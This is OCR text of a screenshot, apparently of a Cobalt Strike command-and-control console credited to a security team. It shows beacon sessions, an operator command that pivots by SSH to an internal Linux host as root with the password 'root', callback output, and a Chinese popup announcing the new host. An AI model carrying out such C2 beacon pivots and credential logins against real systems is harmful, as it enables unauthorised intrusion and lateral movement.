 external internal listener user computer note process
139.155.49.86 169.254.56.127 Tencent 15749 * KRIS artifact.exe
169.254.56.127 192.168.241.128 Tencent root * localhost.localdomain
Event Log X Script Console X Scripts X Beacon 169.254.56.127@3380 X
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon> ssh 192.168.241.128:22 root root
[*] Tasked beacon to SSH to 192.168.241.128:22 as root
[+] host called home, sent: 437307 bytes
[+] host called home, sent: 34 bytes
[+] established link to child session: 192.168.241.128
[KRIS] 15749 */3380
有新的LIUNX主机上线
IP为192.168.241.128
主机名字为：localhost.localdomain
确定
WgpSec狼组安全团队